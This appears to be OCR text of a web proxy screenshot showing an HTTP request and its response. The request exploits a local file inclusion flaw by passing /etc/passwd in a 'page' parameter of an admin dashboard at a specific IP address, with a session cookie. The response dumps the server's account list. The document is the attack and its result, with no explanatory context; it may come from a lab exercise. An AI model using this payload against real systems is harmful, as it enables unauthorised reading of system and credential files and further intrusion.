 Request
Pretty Raw Hex
\n
1 GET /admin/dashboard.php?page=/etc/passwd HTTP/1.1
2 Host: 157.245.157.217
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://157.245.157.217/admin/dashboard.php?
8 Connection: close
9 Cookie: PHPSESSID=rufor0e6fblji4v6ahahkn4ga8
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
\n
33 </form>
34 root:x:0:0:root:/root:/bin/bash
35 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
36 bin:x:2:2:bin:/bin:/usr/sbin/nologin
37 sys:x:3:3:sys:/dev:/usr/sbin/nologin
38 sync:x:4:65534:sync:/bin:/bin/sync
39 games:x:5:60:games:/usr/games:/usr/sbin/nologin
40 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
41 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
42 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
43 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
44 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
45 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
46 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
47 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
48 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
49 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
50 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
51 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
52 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
53 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
54 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
55 systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
56 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
57 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
58 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
59 uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
60 tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
61 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
Screenshot by Xnapper.com